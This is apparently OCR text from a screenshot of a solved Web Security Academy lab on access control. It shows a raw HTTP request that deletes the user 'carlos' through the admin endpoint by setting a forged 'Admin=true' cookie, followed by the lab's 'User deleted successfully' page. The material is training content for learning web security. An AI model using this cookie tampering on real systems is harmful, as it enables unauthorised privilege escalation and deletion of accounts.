 GET /admin/delete?username=carlos HTTP/2
Host: 0a80004103da0a6180dfe496005d0065.web-security-academy.net
Cookie: Admin=true; session=3jaJsivgxz49qZ2DFUA3iaAvu2La5asO
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a80004103da0a6180dfe496005d0065.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
User role controlled by
request parameter
Back to lab description
LAB Solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete